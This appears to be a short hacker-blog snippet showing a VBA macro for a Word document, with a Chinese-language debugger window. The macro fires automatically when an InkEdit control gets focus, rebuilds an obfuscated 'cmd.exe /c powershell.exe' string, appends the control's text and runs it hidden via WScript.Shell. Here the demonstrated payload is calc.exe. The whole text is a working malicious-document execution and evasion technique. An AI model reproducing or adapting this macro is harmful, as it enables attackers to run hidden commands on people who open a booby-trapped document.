 InkEdit1 GotFocus
Private Sub InkEdit1_GotFocus()
xiaojiangjj1cm
Application.DisplayAlerts = True
End Sub
Private Sub xiaojiangjj1cm()
Dim var_str, str00, str01, str2, str22
str1 = "ell.exe  xe /c powershcmd.e"
str22 = Right(str1, 18)
str2 = Right(str22, 5) & Mid(str22, 1, Len(str22) - 5) & Mid(str1, 1, Len(str1) - 18)
str00 = InkEdit1.Text
var_str = str2 & str00
Set ws = CreateObject("WScr" & "ipt.Sh" & "ell")
ws.Run var_str, 0, False
End Sub
本地窗口
Project.ThisDocument.xiaojiangjj1cm
表达式 值 类型
Me ThisDocument/Document
var_str "cmd.exe /c powershell.exe   calc.exe" Variant/String
str00 " calc.exe" Variant/String
str01 空值 Variant/Empty
str2 "cmd.exe /c powershell.exe  " Variant/String
str22 "xe /c powershcmd.e" Variant/String
str1 "ell.exe  xe /c powershcmd.e" Variant/String
ws Variant/Object/IWshShell3
边界骇客